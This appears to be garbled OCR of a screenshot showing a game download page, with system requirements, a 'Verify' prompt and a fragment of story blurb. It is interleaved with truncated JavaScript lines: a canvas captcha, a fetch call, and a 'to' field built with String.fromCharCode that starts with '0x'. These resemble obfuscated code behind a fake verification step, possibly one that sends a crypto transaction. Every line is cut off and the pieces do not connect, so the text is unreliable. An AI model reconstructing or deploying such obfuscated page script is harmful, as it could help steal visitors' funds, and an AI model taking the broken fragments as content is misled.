
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:String
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Verify
CPU:
8-core / 16-thread
reco
RAM:
required: 16 GB
absolu
Disk Space:
70 GB free space 
GPU:
high bandwidth GPU fo
A child of two worlds, trained by h
their native Na’vi heritage across 